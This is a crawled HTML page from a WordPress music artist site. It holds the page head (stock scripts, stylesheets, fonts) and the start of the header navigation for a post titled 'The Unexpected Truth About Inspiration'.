

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dandai.net/sem-categoria/the-unexpected-truth-about-inspiration-3/
body_size: 16245
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>The Unexpected Truth About Inspiration</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="https://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='https://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='https://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dandai.net/wp-json/wp/v2/posts/2485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="https://www.dandai.net/sem-categoria/the-unexpected-truth-about-inspiration-3/" />
<link rel='shortlink' href='https://www.dandai.net/?p=2485' />
<link rel="alternate" type="application/json+oembed" href="https://www.dandai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fthe-unexpected-truth-about-inspiration-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dandai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fthe-unexpected-truth-about-inspiration-3%2F&#038;format=xml" />
<link rel="icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-2485 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-sem-categoria page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.dandai.net">
							<img width="345" height="52" src="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
